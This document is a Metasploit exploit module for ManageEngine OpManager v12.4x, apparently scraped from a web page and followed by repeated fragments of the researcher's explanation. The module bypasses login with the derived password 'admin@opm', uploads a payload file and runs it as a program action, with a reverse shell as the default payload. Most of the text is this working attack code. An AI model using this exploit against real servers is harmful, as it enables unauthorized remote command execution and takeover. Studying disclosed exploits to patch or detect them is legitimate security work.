##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info={})
super(update_info(info,
'Name' => "ManageEngine OpManager v12.4x - Unauthenticated Remote Command Execution",
'Description' => %q(
This module bypasses the user password requirement in the OpManager v12.4.034 and prior versions.
It performs authentication bypass and executes commands on the server.
Affected OPM builds till 124046 and APM Plugin builds till 14300.
/////// This 0day has been published at DEFCON-AppSec Village. ///////
),
'License' => MSF_LICENSE,
'Author' =>
[
'AkkuS <Özkan Mustafa Akkuş>', # Discovery & PoC & Metasploit module @ehakkus
],
'References' =>
[
[ 'URL', 'http://pentest.com.tr/exploits/DEFCON-ManageEngine-OpManager-v12-4-Unauthenticated-Remote-Command-Execution.html' ]
],
'DefaultOptions' =>
{
'WfsDelay' => 60,
'RPORT' => 8060,
'SSL' => false,
'PAYLOAD' => 'generic/shell_reverse_tcp'
},
'Privileged' => true,
'Payload' =>
{
'DisableNops' => true,
},
'Platform' => ['unix', 'win'],
'Targets' =>
[
[ 'Windows Target',
{
'Platform' => ['win'],
'Arch' => ARCH_CMD,
}
],
[ 'Linux Target',
{
'Platform' => ['unix'],
'Arch' => ARCH_CMD,
'Payload' =>
{
'Compat' =>
{
'PayloadType' => 'cmd',
}
}
}
]
],
'DisclosureDate' => '10 August 2019 //DEFCON',
'DefaultTarget' => 0))
register_options(
[
OptString.new('USERNAME', [true, 'OpManager Username', 'admin']),
OptString.new('TARGETURI', [true, 'Base path for ME application', '/'])
],self.class)
end
def check_platform(host, port, cookie)
res = send_request_cgi(
'rhost' => host,
'rport' => port,
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, 'showTile.do'),
'cookie' => cookie,
'vars_get' => {
'TileName' => '.ExecProg',
'haid' => 'null',
}
)
if res && res.code == 200 && res.body.include?('createExecProgAction')
@dir = res.body.split('name="execProgExecDir" maxlength="200" size="40" value="')[1].split('" class=')[0]
if @dir =~ /:/
platform = Msf::Module::Platform::Windows
else
platform = Msf::Module::Platform::Unix
end
else
fail_with(Failure::Unreachable, 'Connection error occurred! DIR could not be detected.')
end
file_up(host, port, cookie, platform, @dir)
end
def file_up(host, port, cookie, platform, dir)
if platform == Msf::Module::Platform::Windows
filex = ".bat"
else
if payload.encoded =~ /sh/
filex = ".sh"
elsif payload.encoded =~ /perl/
filex = ".pl"
elsif payload.encoded =~ /awk 'BEGIN{/
filex = ".sh"
elsif payload.encoded =~ /python/
filex = ".py"
elsif payload.encoded =~ /ruby/
filex = ".rb"
else
fail_with(Failure::Unknown, 'Payload type could not be checked!')
end
end
@fname= rand_text_alpha(9 + rand(3)) + filex
data = Rex::MIME::Message.new
data.add_part('./', nil, nil, 'form-data; name="uploadDir"')
data.add_part(payload.encoded, 'application/octet-stream', nil, "form-data; name=\"theFile\"; filename=\"#{@fname}\"")
res = send_request_cgi({
'rhost' => host,
'rport' => port,
'method' => 'POST',
'data' => data.to_s,
'agent' => 'Mozilla',
'ctype' => "multipart/form-data; boundary=#{data.bound}",
'cookie' => cookie,
'uri' => normalize_uri(target_uri, "Upload.do")
})
if res && res.code == 200 && res.body.include?('icon_message_success')
print_good("#{@fname} malicious file has been uploaded.")
create_exec_prog(host, port, cookie, dir, @fname)
else
fail_with(Failure::Unknown, 'The file could not be uploaded!')
end
end
def create_exec_prog(host, port, cookie, dir, fname)
@display = rand_text_alphanumeric(7)
res = send_request_cgi(
'method' => 'POST',
'rhost' => host,
'rport' => port,
'uri' => normalize_uri(target_uri.path, 'adminAction.do'),
'cookie' => cookie,
'vars_post' => {
'actions' => '/showTile.do?TileName=.ExecProg&haid=null',
'method' => 'createExecProgAction',
'id' => 0,
'displayname' => @display,
'serversite' => 'local',
'choosehost' => -2,
'abortafter' => 5,
'command' => fname,
'execProgExecDir' => dir,
'cancel' => 'false'
}
)
if res && res.code == 200 && res.body.include?('icon_message_success')
actionid = res.body.split('actionid=')[1].split("','710','350','250','200')")[0]
print_status("Transactions completed. Attempting to get a session...")
exec(host, port, cookie, actionid)
else
fail_with(Failure::Unreachable, 'Connection error occurred!')
end
end
def exec(host, port, cookie, action)
send_request_cgi(
'method' => 'GET',
'rhost' => host,
'rport' => port,
'uri' => normalize_uri(target_uri.path, 'common', 'executeScript.do'),
'cookie' => cookie,
'vars_get' => {
'method' => 'testAction',
'actionID' => action,
'haid' => 'null'
}
)
end
def peer
"#{ssl ? 'https://' : 'http://' }#{rhost}:#{rport}"
end
def print_status(msg='')
super("#{peer} - #{msg}")
end
def print_error(msg='')
super("#{peer} - #{msg}")
end
def print_good(msg='')
super("#{peer} - #{msg}")
end
def check
res = send_request_cgi(
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, 'apiclient', 'ember', 'Login.jsp'),
)
if res && res.code == 200 && res.body.include?('Logout.do?showPreLogin=false')
appm_adr = res.body.split('iframe src="')[1].split('/Logout.do?showPreLogin=false')[0]
am_host = appm_adr.split('://')[1].split(':')[0]
am_port = appm_adr.split('://')[1].split(':')[1]
res = send_request_cgi(
'rhost' => am_host,
'rport' => am_port,
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, 'applications.do'),
)
# Password check vulnerability in Java Script :/
if res.body.include?('j_password.value=username')
return Exploit::CheckCode::Vulnerable
else
return Exploit::CheckCode::Safe
end
else
return Exploit::CheckCode::Safe
end
end
def app_login
res = send_request_cgi(
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, 'apiclient', 'ember', 'Login.jsp'),
)
appm_adr = res.body.split('iframe src="')[1].split('/Logout.do?showPreLogin=false')[0]
am_host = appm_adr.split('://')[1].split(':')[0]
am_port = appm_adr.split('://')[1].split(':')[1]
res = send_request_cgi(
'rhost' => am_host,
'rport' => am_port,
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, 'applications.do'),
)
@cookie = res.get_cookies
res = send_request_cgi(
'method' => 'POST',
'rhost' => am_host,
'rport' => am_port,
'cookie' => @cookie,
'uri' => normalize_uri(target_uri.path, '/j_security_check'),
'vars_post' => {
'clienttype' => 'html',
'j_username' => datastore['USERNAME'],
'j_password' => datastore['USERNAME'] + "@opm",
'submit' => 'Login'
}
)
if res && res.code == 302 or 303
print_good("Authentication bypass was successfully performed.")
res = send_request_cgi(
'rhost' => am_host,
'rport' => am_port,
'cookie' => @cookie,
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, 'applications.do'),
)
@cookie = res.get_cookies
check_platform(am_host, am_port, @cookie)
else
fail_with(Failure::NotVulnerable, 'Failed to perform authentication bypass! Try with another username...')
end
end
def exploit
unless Exploit::CheckCode::Vulnerable == check
fail_with(Failure::NotVulnerable, 'Target is not vulnerable.')
end
app_login
end
end
 We've found our Plugin address. "http://192.168.1.5:9090". It works on port 9090 on the same server. It can also work in a different port.
We've found our Plugin address. "http://192.168.1.5:9090". It works on port 9090 on the same server. It can also work in a different port.
 I decided to check out the javascript control that was coded for this plugin, and what I encountered was greatly surprised.
I decided to check out the javascript control that was coded for this plugin, and what I encountered was greatly surprised.
 Only "username" + "@opm" is required for the password in the user information field required for access to Application Manager.
By default, "admin" hosts the user in two applications. We already know that.
So if the username is "admin", the password will be "admin@opm" :)) This is really funny...
Only "username" + "@opm" is required for the password in the user information field required for access to Application Manager.
By default, "admin" hosts the user in two applications. We already know that.
So if the username is "admin", the password will be "admin@opm" :)) This is really funny...

 As you can see, we have logged into "Application Manager" as "admin". Now we can run the command on the server using the application's own property.
As you can see, we have logged into "Application Manager" as "admin". Now we can run the command on the server using the application's own property.
 Vulnerability affected OPM builds till 124046 and APM Plugin builds till 14300.
Vulnerability affected OPM builds till 124046 and APM Plugin builds till 14300.